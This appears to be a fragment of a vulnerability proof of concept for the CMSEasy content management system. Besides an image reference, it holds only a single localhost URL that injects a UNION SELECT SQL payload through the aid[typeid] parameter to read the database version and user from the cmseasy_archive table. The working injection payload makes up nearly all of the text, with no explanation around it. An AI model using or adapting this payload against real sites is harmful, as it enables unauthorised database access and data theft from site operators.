 http://localhost/cmseasynew/uploads/index.php?case=archive&act=orders&aid[typeid%60%3d1%20UNION%20SELECT/**/1,2,3,concat(version(),user()),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58 from cmseasy_archive ORDER BY 1%23]=1